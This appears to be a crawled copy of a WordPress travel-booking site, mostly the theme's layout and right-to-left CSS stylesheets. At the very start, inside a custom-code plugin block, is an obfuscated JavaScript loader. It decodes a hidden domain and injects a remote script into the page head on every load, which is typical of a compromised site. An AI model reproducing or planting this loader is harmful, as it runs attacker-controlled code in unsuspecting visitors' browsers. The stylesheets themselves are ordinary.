function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7e09c899e5e7a4d597b2d4ca7604bf69 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Cached by WP-Optimize - https://getwpo.com - Last modified: January 14, 2026 11:19 pm (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/enquire.css
body_size: 7598
content:
.single .st-sent-mail-customer {
  padding: 0px 20px 0px 20px;
  position: relative;
  border-top: 1px solid #D7DCE3;
  background-color: #FFF;
}
.single .st-sent-mail-customer .form-st-send-mail {
  margin-top: 0px;
}
.single .st-sent-mail-customer .form-st-send-mail .st_send-mail-form .form-group {
  border-top: none !important;
  margin-top: 5px;
}
.single .st-sent-mail-customer .form-st-send-mail .st_send-mail-form .form-group input {
  border: none;
  padding: 20px 5px;
  border-bottom: 1px solid #D7DCE3;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
  -webkit-transition: border-color;
}
.single .st-sent-mail-customer .form-st-send-mail .st_send-mail-form .sent-email-st {
  background: var(--link-color, #5191FA) !important;
  color: #FFF !important;
}
.single .st-sent-mail-customer .form-st-send-mail .st_send-mail-form textarea {
  height: 80px;
  border: none;
  padding: 20px 5px;
  border-bottom: 1px solid #D7DCE3;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
  -webkit-transition: border-color;
}

.single .form-book-wrapper nav > .nav.nav-tabs {
  display: flex;
  border: none;
  color: #fff;
  background: #F9F9F9;
  border-radius: 0;
  padding: 0px;
}

.single .form-book-wrapper nav > .nav-fill-st li {
  width: 50%;
  display: block;
  padding: 20px;
  text-align: center;
  position: relative;
}

.single .form-book-wrapper nav > .nav-fill-st a {
  position: relative;
  border: none;
  padding: 0px;
  background-color: #F9F9F9;
  color: var(--grey-color, #5E6D77);
  border-radius: 0;
  font-size: 16px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  display: inline-block;
}

.single .form-book-wrapper nav > .nav-fill-st .active a {
  border: none;
  color: var(--link-color, #5191FA);
  background: #F9F9F9;
  border-radius: 0;
}

.single .form-book-wrapper nav > .nav-fill-st .active a:after {
  content: "";
  position: absolute;
  bottom: -20px;
  left: 0px;
  background-color: var(--link-color, #5191FA);
  width: 100%;
  height: 1px;
  bottom: -3px;
}

.single .tab-content {
  background: #FFF;
  border-bottom: 5px solid var(--link-color, #5191FA);
  padding: 0px;
}

.single .form-book-wrapper nav > .nav-fill-st a:hover,
.single .form-book-wrapper nav > .nav-fill-st a:focus {
  border: none;
  background: #F9F9F9;
  color: var(--link-color, #5191FA);
  border-radius: 0;
  transition: background 0.2s linear;
}

#nav-tabContent form {
  position: relative;
}

#st-content-wrapper .form-book-wrapper.inline .form-st-send-mail .form-group {
  width: 50%;
  border: none;
}

.form-single-style-2 .form-st-send-mail .form-group:nth-child(2n+1) {
  padding-right: 5px;
}
.form-single-style-2 .form-st-send-mail .form-group:nth-child(2n) {
  padding-left: 5px;
}

#st-content-wrapper .form-book-wrapper.inline .form-st-send-mail .form-group.st_note_send_email {
  width: 100%;
  padding: 0px;
}

#st-content-wrapper .form-book-wrapper.inline .form-st-send-mail {
  margin-top: 0px;
}

#st-content-wrapper .form-book-wrapper .form-head {
  padding: 17px 20px;
  background: var(--link-color, #5191FA);
  font-size: 12px;
  color: #fff;
}
#st-content-wrapper .form-book-wrapper .form-head span.price {
  font-site: 14px;
  color: #FFF;
}

.single .form-book-wrapper nav {
  background: #F9F9F9;
}

#st-content-wrapper .form-book-wrapper .form-group.form-date-field.date-enquire {
  padding-left: 0px !important;
}
#st-content-wrapper .form-book-wrapper .form-group.form-date-field.date-enquire .check-in-wrapper {
  padding: 0px;
}

#st-content-wrapper .form-book-wrapper ul.st_grid_date {
  margin: 0px;
  padding: 0px;
  display: inline-table;
  position: relative;
  display: flex;
}
#st-content-wrapper .form-book-wrapper ul.st_grid_date li {
  margin: 0px;
  padding: 0px;
  list-style: none;
  width: 50%;
  display: block;
  text-align: center;
  position: relative;
}
#st-content-wrapper .form-book-wrapper ul.st_grid_date li:nth-child(1) {
  border-right: 1px solid #D7DCE3;
}
#st-content-wrapper .form-book-wrapper ul.st_grid_date li:nth-child(2) {
  border-left: 1px solid #D7DCE3;
}
#st-content-wrapper .form-book-wrapper ul.st_grid_date li .st-item-date {
  padding: 20px;
}

#st-content-wrapper.st-single-car .form-book-wrapper .field-detination {
  border-top: none;
  padding: 0px !important;
}

#st-content-wrapper.st-single-tour .form-book-wrapper .form-date-search {
  padding-left: 0px !important;
}

#st-content-wrapper .form-book-wrapper .form-head .price .label, #st-content-wrapper .form-book-wrapper .form-head .price .value .text-lg {
  color: #FFF !important;
}

form .ccv-success {
  min-height: 300px;
  position: relative;
}
form .ccv-success .content-message {
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 21%;
  width: 100%;
  text-align: center;
  font-size: 14px;
}

.single.single-location .tab-content {
  border-bottom: none;
}

.single.single-location .tab-content {
  background-color: transparent;
}

/*Custom css*/
@media screen and (max-width: 1300px) {
  #header .header .header-right .st-list li:last-child {
    display: none;
  }
}
@media screen and (max-width: 1300px) {
  #header .header .header-right .st-list li:last-child.dropdown-minicart {
    display: block;
  }
}
@media screen and (max-width: 991px) {
  .st-header-2 header#header {
    margin-bottom: -106px;
  }
}
.st-list-tour-related .item h3.title {
  font-size: 16px;
}

.st-list-tour-related .item-service .service-title {
  font-size: 16px;
}

@media screen and (min-width: 769px) {
  #sticky-halfmap .top-filter {
    display: flex;
    justify-content: space-between;
  }
}
/* The switch - the box around the slider */
#sticky-halfmap .top-filter .switch {
  position: relative;
  display: inline-block;
  width: 32px;
  height: 20px;
}

/* Hide default HTML checkbox */
#sticky-halfmap .top-filter .switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
#sticky-halfmap .top-filter .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

#sticky-halfmap .top-filter .slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  left: 2px;
}

#sticky-halfmap .top-filter input:checked .slider:before {
  position: absolute;
  content: "";
  height: 15px;
  width: 15px;
  left: -13px;
  bottom: 3px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

#sticky-halfmap .top-filter input:checked + .slider {
  background-color: var(--link-color, #5191FA);
}

#sticky-halfmap .top-filter input:focus + .slider {
  box-shadow: 0 0 1px #2196F3;
}

#sticky-halfmap .top-filter input:checked + .slider:before {
  transform: translateX(15px);
}

/* Rounded sliders */
#sticky-halfmap .top-filter .slider.round {
  border-radius: 18px;
}

#sticky-halfmap .top-filter .slider.round:before {
  border-radius: 50%;
}

.header .logo img {
  max-height: 91px;
  max-width: 100%;
}

/*# sourceMappingURL=enquire.css.map */


--- FILE ---
content_type: text/css
request_url: https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css
body_size: 31251
content:
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-search-form-st_rental .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul {
  float: right;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li {
  float: right;
  margin-left: 40px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter ul li .title:before {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar {
  float: left;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .toolbar ul li .form-extra-field button {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter:after {
  content: "";
  display: block;
  clear: both;
}
.rtl .st-icheck-item label .checkmark {
  right: 0;
  left: auto;
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li.filter-review-score ul li {
  padding-right: 30px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .st-hotel-result.tour-top-search .top-filter .filter-review-score ul li.st-icheck-item label span {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu .sort-item .st-icheck-item {
  padding-right: 26px;
  padding-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  text-align: left;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class {
  padding-left: 10px !important;
}
.rtl .search-result-page .st-hotel-result .item-service p.service-location .fa {
  right: -2px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  margin-right: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-price {
  margin-left: 0;
}
.rtl .search-result-page.st-tours .grid-item .section-footer .service-duration .field-icon {
  margin-right: 0;
  margin-left: 4px;
}
.rtl #st-content-wrapper .pagination ul li {
  margin-right: 0;
  margin-left: 10px;
  float: right;
}
.rtl #st-content-wrapper .pagination ul {
  margin-bottom: 5px;
}
.rtl .search-result-page .search-form-wrapper .search-form .border-right {
  border-right: none;
  border-left: 1px solid #D7DCE3;
  float: right;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 45px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .field-icon {
  right: 13px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu .input-icon {
  right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination .dropdown-menu li span {
  float: left;
}
.rtl .search-result-page .search-form-wrapper .search-form .field-detination .dropdown-menu {
  right: 0 !important;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-date-field.has-icon .date-wrapper > div {
  padding-left: 0 !important;
  padding-right: 15px;
}
.rtl .search-result-page.st-tours .search-form-top .search-form .form-button button {
  left: -1px;
  right: auto;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .st-icheck-item {
  padding-left: 0;
  padding-right: 26px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .dropdown-menu {
  left: 0px !important;
  right: auto !important;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .car-equipments, .rtl .search-result-page .st-rental-result .style-list .item-service .car-equipments {
  padding-left: 15px;
  padding-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-sumary .item .number {
  margin-left: 0px;
  margin-right: 3%;
}
.rtl #st-content-wrapper.st-single-car .st-tour-feature .item .icon {
  margin-left: 20px;
  margin-right: 0px;
}
.rtl #st-content-wrapper.st-single-car .review-box .review-box-score {
  border-left: 1px solid #D7DCE3;
  border-right: transparent;
}
.rtl .search-form-wrapper .tab-content .tab-pane .tour-search-form-home .form-button button {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .banner h1 {
  text-align: right;
}
.rtl .btn-clear-filter {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.field-detination .dropdown-menu {
  left: auto !important;
}
.rtl .search-result-page.st-tours .grid-item .thumb .st_sale_class {
  transform: rotate(-45deg);
  left: -30px;
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page.style-2 .tour-top-search .modern-search-result .row-wrapper .item-service .service-border .thumb .st_sale_class {
  right: auto;
  width: 80px;
  height: 48px;
  top: -13px;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .search-title:before {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination.has-icon #dropdown-destination {
  padding-right: 35px;
  padding-left: 0;
}
.rtl .search-result-page .sidebar-item .search-form-wrapper .search-form .form-date-search.has-icon .field-icon {
  right: 13px;
}
.rtl .search-result-page .search-form-wrapper .form-button .advance .field-advance .dropdown-menu .advance-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title h4 {
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-title .fa {
  float: left;
}
.rtl .search-result-page.st-tours .sidebar-filter .sidebar-item-wrapper .sidebar-title:before {
  margin-right: 0;
  margin-left: 17px;
  float: right;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .item-content ul {
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar h3.search-string {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action {
  float: left;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li .dropdown {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .search-result-page .st-hotel-result .toolbar ul.toolbar-action li.layout span.layout-item {
  float: right;
  margin-left: 0;
  margin-right: 7px;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-location {
  padding-right: 0;
  padding-left: 20px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-review .booking-item-rating-stars li {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .item-content .service-author a {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .item-content-w {
  padding-left: 10px;
  padding-right: 0;
  border-left: 1px solid #dfdfdf;
  border-right: none;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price {
  padding-left: 35px;
  padding-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price {
  margin-left: 0px;
  margin-right: 5px;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-price span.price-text .field-icon {
  margin-left: 10px;
  margin-right: 0px;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-type .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .service-duration .field-icon {
  margin-left: 5px;
  margin-right: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .btn-view-more {
  right: 50%;
  -webkit-transform: translateX(50%);
  transform: translateX(50%);
  margin-right: -13px;
  left: 0;
}
.rtl .search-result-page.st-tours .style-list .item-service .section-footer .st_sale_class {
  left: -15px;
  right: auto;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-location {
  float: right;
  margin-left: 20px;
  margin-right: 0;
  padding-left: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel {
  float: right;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-cancel i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.rtl .search-result-page.st-activity .style-list .item-service .item-content .item-content-w .service-content-footer .service-duration i {
  margin-right: 0px;
  margin-left: 3px;
}
.rtl .search-result-page.st-activity .search-form-top .search-form .field-detination #dropdown-destination {
  padding-left: 0 !important;
  padding-right: 35px !important;
}
.rtl .search-result-page.st-activity .advance-item.range-slider .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result h3.sidebar-title:before {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-group.field-detination {
  padding-left: 0;
  padding-right: 17px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field.has-icon .dropdown {
  padding-left: 0;
  padding-right: 40px;
}
.rtl .search-result-page .search-form-wrapper .search-form .form-extra-field .arrow {
  right: auto;
  left: 10px;
}
.rtl .search-result-page .search-form-wrapper .form-button button {
  margin-right: auto;
}
.rtl .dropdown-menu .advance-item .item-title {
  overflow: hidden;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .booking-item-rating-stars li {
  float: right;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li {
  float: right;
  margin-left: 7px;
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .facilities li:before {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .item-content .service-location {
  padding-left: 20px;
  padding-right: 0;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .count-review {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .search-result-page.st-rental .item-service .item-content {
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review {
  justify-content: flex-end;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review, .rtl .search-result-page .st-rental-result .item-service .service-review {
  align-items: center;
  text-align: right;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating {
  -webkit-border-radius: 3px 3px 0 3px;
  -moz-border-radius: 3px 3px 0 3px;
  border-radius: 3px 3px 0 3px;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-review .rating:after {
  left: 100%;
  right: auto;
  border-width: 0 10px 10px 0px;
  border-color: transparent transparent var(--link-color, #5191FA) transparent;
}
.rtl .search-result-page .st-hotel-result .style-list .item-service .service-price {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .rating {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .search-result-page .st-hotel-result .item-service .service-review .review {
  margin-right: 10px;
  margin-left: 10px;
}
.rtl .st-hotel-result .sidebar-filter .field-guest .field-icon {
  right: 15px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  float: right;
}
.rtl .search-result-page .st-hotel-result .map-view-popup .top-filter ul li.filter-review-score ul li {
  margin-right: 0;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li {
  margin-right: 0;
  margin-left: 40px;
}
.rtl .search-result-page .st-hotel-result .top-filter ul li h3.title:before {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .map-view-popup .top-filter .close-map-view-popup {
  left: 15px;
  right: auto;
  float: left;
}
.rtl .map-view-popup .popup-sort {
  margin-left: 0px !important;
}
.rtl .map-view-popup .popup-sort .btn-link {
  margin-left: 0px !important;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content .booking-item-rating-stars li {
  float: right;
}
.rtl .map-view-popup .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 30px;
  padding-right: 15px;
}
.rtl .search-result-page .st-hotel-result .show-map {
  float: left;
}
.rtl .search-result-page .st-hotel-result .show-map span {
  margin-right: 0;
  margin-left: 7px;
}
.rtl .search-result-page .st-hotel-result .show-map .slider {
  margin-left: 0;
}
.rtl .page-half-map .col-left {
  float: right;
  padding-right: 15px;
  padding-left: 25px;
}
.rtl .search-result-page .page-half-map .list-style .item-service .item-service-inner .item-content {
  padding-left: 25px;
}
.rtl .page-half-map .col-right .map-loading {
  right: 0;
  left: auto;
}
.rtl .search-result-page.st-tours .style-list .service-price {
  right: 0 !important;
}
.rtl .st-list-statistic .item p.desc {
  text-align: right;
}
.rtl .st-blog .content .article .post-inner .meta ul li {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-blog .content .article .post-inner .meta ul li img {
  margin-right: 0;
  margin-left: 12px;
}
.rtl .st-blog .content .article .header .cate {
  right: 30px;
  left: auto;
}
.rtl .st-blog aside .sidebar-widget.widget_search form button {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.rtl .st-blog aside .sidebar-widget.widget_search form input[type=text] {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.rtl .st-blog aside .sidebar-widget .sidebar-title h4 {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-blog aside .sidebar-widget.widget_tag_cloud .tagcloud a {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .sidebar-widget li:before {
  display: none;
}
.rtl .st-blog aside .sidebar-widget.st_categories_new ul li span {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-blog aside .sidebar-widget.widget_st_list_entries ul li .thumb img {
  margin-left: 15px;
  margin-right: 0;
}
.rtl .st-become-faqs .wpb_wrapper h3 img {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-related-service-new .e-title-wrapper .e-title {
  padding-right: 0;
  padding-left: 25px;
}
.rtl .st-related-service-new .item .thumb {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .st-faq-new .item .header .field-icon {
  margin-left: 15px;
  margin-right: 0;
  float: right;
}
.rtl .st-faq-new .item .header .arrow {
  float: left;
}
.rtl .st-faq-new .item .header h5 {
  float: right;
}
.rtl .st-contact-info .info-content {
  margin-left: auto;
  margin-right: -130px;
}
.rtl .st-contact-info .info-content .sub {
  padding-right: 0;
  padding-left: 30px;
}
.rtl .blog-content .post-info .date {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .blog-content .post-info .date:after {
  left: -17px;
  right: auto;
}
.rtl .blog-content .tags .tag-item {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .blog-content .pagination {
  float: none;
}
.rtl #comment-wrapper ol {
  padding-right: 0;
}
.rtl .st-author-page .author-header .author-review .author-review-box .author-start-rating .stm-star-rating .inner .stm-star-rating-upper {
  right: -1px;
  left: auto;
}
.rtl .st-author-page ul.nav-tabs li {
  margin-right: 0;
  margin-left: 25px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel li {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .title {
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-body .review-star li {
  float: right;
  margin-right: 0;
  margin-left: 5px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .media {
  margin-right: 0;
  margin-left: 100px;
}
.rtl .st-author-page .st-review-new .author-list-review .booking-item-reviews.review-list .comment-item .comment-item-head .like {
  float: left;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part h4 {
  float: left;
  margin-right: 0;
  margin-left: 15px;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part {
  justify-content: flex-start;
}
.rtl .st-author-page .st-review-new .author-list-review .author-review-panel-list .author-review-detail .stm-dealer-overall-inner .stm-dealer-rate-part .statistic {
  float: left;
  margin-left: 0;
  margin-right: 15px;
}
.rtl .search-result-page.st-tours .grid-item .service-review .booking-item-rating-stars li {
  float: right;
}
.rtl .fa.fa-star-half-o {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.rtl .search-result-page .tour-search-form-home .form-button button {
  right: auto;
  left: -1px;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.rtl .search-result-page .service-slider-wrapper .st-service-slider .item-service {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author img {
  margin-right: 0;
  margin-left: 20px;
}
.rtl .search-form.small .form-extra-field {
  padding-top: 11px !important;
  padding-bottom: 7px !important;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  direction: rtl;
}
.rtl .st-testimonial-new .st-testimonial-slider .item .author .author-meta .star .fa {
  margin-left: 2px;
  margin-right: 0;
}
.rtl .st-testimonial-new .st-testimonial-slider .item {
  background: url(../images/qoute_icon.png) top 30px left 30px no-repeat;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image {
  float: right;
}
.rtl #st-content-wrapper .st-featured-item.image-left .content {
  margin-right: 85px;
  margin-left: 0;
}
.rtl .search-result-page .st-hotel-result .sidebar-item .search-form-wrapper .search-form .form-date-field .check-in-out {
  width: 100%;
}
.rtl .search-result-page .st-hotel-result .toolbar .sort-menu {
  left: 0;
  right: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-group.field-guest .dropdown-menu {
  right: -15px;
  left: auto;
}
.rtl.home #st-content-wrapper.search-result-page .search-form-wrapper .search-form.hotel-search-form .form-button button {
  margin-right: 15px;
}
.rtl .search-result-page .st-search-form-st_cars .btn-search {
  left: 0px;
  right: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .car-equipments, .rtl .search-result-page .st-rental-result .item-service .car-equipments {
  float: right;
  position: relative;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag {
  right: 0px;
  left: auto;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag .feature_class, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag .feature_class {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page .st-hotel-result .item-service .thumb .service-tag.bestseller, .rtl .search-result-page .st-rental-result .item-service .thumb .service-tag.bestseller {
  border-radius: 4px 0px 0px 4px;
}
.rtl .search-result-page.st-tours .grid-item .thumb .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .form-button {
  padding: 0 0px 0 20px;
  display: flex;
}
.rtl #st-content-wrapper .st-featured-item.image-left .image img {
  padding-left: 10px;
}
.rtl #st-content-wrapper .services-grid .item .reviews .rate {
  margin-right: 0;
  margin-left: 22px;
}
.rtl #st-content-wrapper .services-grid .item .featured-image .st-stars {
  right: 15px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .sub-title .fa {
  right: -3px;
  left: auto;
}
.rtl #st-content-wrapper .services-grid .item .price-wrapper .fa {
  right: -2px;
  left: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button button {
  margin-right: 15px;
  margin-left: 0px;
  position: absolute;
  right: 0;
  border-radius: 0 5px 5px 0;
  height: 100%;
  padding: 15px 45px;
  left: 0px;
  left: 0;
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  right: auto;
}
.rtl .search-result-page .search-form-wrapper .search-form.hotel-service .form-button .advance {
  display: inline-block;
}
.rtl .search-result-page .st-search-form-st_rental-inner .btn-search {
  left: 0;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity .input-icon {
  margin-right: 0px;
  margin-left: 5px;
}
.rtl .search-result-page.st-rental .item-service .amenities .amenity {
  float: right;
}
.rtl .search-result-page.st-rental .item-service .featured-image .service-add-wishlist {
  left: 20px;
  right: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured {
  right: 0px;
  left: auto;
}
.rtl .search-result-page.st-rental .item-service .featured-image .featured:after {
  left: -10px;
  right: auto;
  top: 0px;
}
.rtl .st_featured {
  padding-left: 13px !important;
  padding-right: 0 !important;
}
.rtl .search-form-wrapper .tab-content .tab-pane .search-form {
  border-top-left-radius: 5px;
  border-top-right-radius: 0;
}
